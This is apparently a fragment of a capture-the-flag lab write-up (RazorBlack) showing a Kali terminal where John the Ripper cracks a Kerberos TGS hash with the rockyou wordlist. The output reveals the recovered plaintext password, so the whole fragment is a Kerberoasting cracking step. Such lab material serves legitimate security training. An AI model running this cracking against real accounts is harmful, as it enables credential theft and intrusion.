 ┌──(kali㉿kali)-[~/Desktop/RazorBlack]
└─$ john hash --wordlist=/home/kali/Desktop/opt/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cyanide9amine5628 (?)
1g 0:00:00:02 DONE (2023-06-07 04:30) 0.4000g/s 3547Kp/s 3547Kc/s 3547KC/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed.